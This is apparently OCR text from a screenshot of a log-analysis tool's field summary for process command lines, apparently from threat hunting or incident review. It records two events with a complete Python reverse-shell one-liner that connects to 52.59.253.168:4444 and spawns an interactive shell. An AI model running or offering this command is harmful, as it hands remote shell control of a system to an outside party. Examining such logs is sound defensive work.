 CommandLine
2 Values, 23.077% of events
Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Values Count %
C:\Windows\system32\cmd.exe /C python -c 'import 2 66.667%
socket,subprocess,os;s=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM);s.connect(("52.59.253.16
8",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/s
h","-i"]);'
python -c 'import 1 33.333%
socket,subprocess,os;s=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM);s.connect(("52.59.253.16
8",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/s
h","-i"]);'